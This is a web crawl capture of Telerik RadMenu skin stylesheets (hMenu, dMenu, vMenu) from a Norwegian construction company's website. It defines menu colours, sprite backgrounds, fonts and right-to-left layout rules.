.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 7px; }

.RadMenu_hMenu .rmGroup li.rmFirst {
  padding-top: 7px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 14px/25px "Segoe UI", Arial, sans-serif;
  color: #ffffff; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #ffffff; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.dMenu.css
body_size: 13602
content:
/* <RadMenu / dMenu> */
.RadMenu_dMenu .rmRootGroup,
.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText,
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow,
.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_dMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_dMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_dMenu,
.RadMenu_dMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_dMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_dMenu a.rmLink:hover,
.RadMenu_dMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_dMenu a.rmSelected,
.RadMenu_dMenu a.rmExpanded,
.RadMenu_dMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmExpanded .rmText,
.RadMenu_dMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_dMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu a.rmDisabled,
.RadMenu_dMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_dMenu .rmGroup,
.RadMenu_dMenu .rmMultiColumn,
.RadMenu_dMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_dMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_dMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_dMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_dMenu .rmPopup .rmTopFix,
.RadMenu_dMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmGroup .rmItem,
* html .rmRoundedCorners_dMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_dMenu_Context .rmHorizontal.rmGroup,
.RadMenu_dMenu_Context .rmHorizontal .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_dMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmBottomLeft,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_dMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_dMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopRight,
.RadMenu_dMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_dMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_dMenu_rtl .rmBottomLeft,
.RadMenu_dMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl ul.rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmTopRight,
.RadMenu_dMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_dMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_dMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_dMenu_rtl li.rmTopFix,
.RadMenu_dMenu_rtl li.rmBottomFix,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_dMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_dMenu_rtl .rmGroup,
.RadMenu_dMenu_rtl .rmMultiColumn,
.RadMenu_dMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_dMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_dMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_dMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_dMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_dMenu .rmGroup .rmItem a.rmLink,
.RadMenu_dMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_dMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_dMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_dMenu .rmGroup a.rmLink,
.RadMenu_dMenu .rmGroup .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_dMenu .rmGroup a.rmLink:hover,
.RadMenu_dMenu .rmGroup a.rmFocused,
.RadMenu_dMenu .rmGroup a.rmSelected,
.RadMenu_dMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_dMenu .rmVertical .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmExpandDown,
.RadMenu_dMenu_Context .rmGroup .rmExpandRight,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_dMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_dMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (dMenu - specific, overlapping submenus)> */
.RadMenu_dMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_dMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmGroup .rmLeftArrow,
.RadMenu_dMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_dMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_dMenu .rmTopArrow,
.rmRoundedCorners_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_dMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_dMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_dMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_dMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / dMenu> */
.RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_dMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_dMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_dMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_dMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.vMenu.css
body_size: 13602
content:
/* <RadMenu / vMenu> */
.RadMenu_vMenu .rmRootGroup,
.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText,
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow,
.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_vMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_vMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_vMenu,
.RadMenu_vMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_vMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_vMenu a.rmLink:hover,
.RadMenu_vMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_vMenu a.rmSelected,
.RadMenu_vMenu a.rmExpanded,
.RadMenu_vMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmExpanded .rmText,
.RadMenu_vMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_vMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu a.rmDisabled,
.RadMenu_vMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_vMenu .rmGroup,
.RadMenu_vMenu .rmMultiColumn,
